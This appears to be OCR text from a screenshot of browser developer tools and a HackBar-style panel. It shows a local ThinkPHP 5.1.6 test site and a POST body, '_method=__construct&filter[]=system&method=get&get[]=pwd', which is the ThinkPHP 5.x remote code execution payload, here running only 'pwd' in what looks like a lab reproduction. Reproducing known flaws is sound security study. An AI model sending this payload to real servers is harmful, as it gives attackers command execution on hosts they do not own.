 http://127.0.0.1:10003
Server2019 BT Linux panel v2rayA Cloud Shell GoogleDrive Colaboratory her
/www/wwwroot/thinkphp_5.1.6/public /www/wwwroot/thinkphp_5.1.6/public
Elements Console Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:10003/
enctype
Enable POST application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&get[]=pwd